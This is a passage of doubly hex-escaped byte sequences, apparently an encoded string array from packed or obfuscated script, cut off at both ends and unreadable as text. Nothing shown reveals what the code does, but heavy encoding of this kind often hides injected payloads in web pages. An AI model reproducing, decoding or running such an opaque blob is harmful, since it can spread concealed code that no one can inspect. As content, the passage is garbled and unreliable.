x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x58\x5c\x